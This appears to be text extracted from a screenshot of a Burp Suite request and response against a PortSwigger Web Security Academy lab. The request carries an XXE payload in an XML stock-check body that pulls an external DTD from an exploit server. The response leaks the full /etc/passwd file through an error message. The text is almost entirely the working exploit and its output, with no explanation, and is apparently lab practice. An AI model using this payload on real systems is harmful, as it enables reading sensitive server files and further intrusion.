 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6100720395f43b85afff8b004e0093.web-security-academy.net
3 Cookie: session=MOVt2Ni1HF0cnS9T5AX14paPdhrwuSs4
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac500aa04c17443809671af00d00069.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/xml
10 Content-Length: 197
11 Origin:
https://0ac500aa04c17443809671af00d00069.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
19 "https://exploit-0ab700ba0347f44b85cbfe1b01d10072.exploit-server.net/e
xploit.dtd"> %xxe;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=XmqIM07IIaQwyOk2NE6T5IVaBtN8doWU; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2419
6
7 "XML parser exited with error: java.io.FileNotFoundException: /nonexis
tent/root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin
/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
Search
0 highlights
Done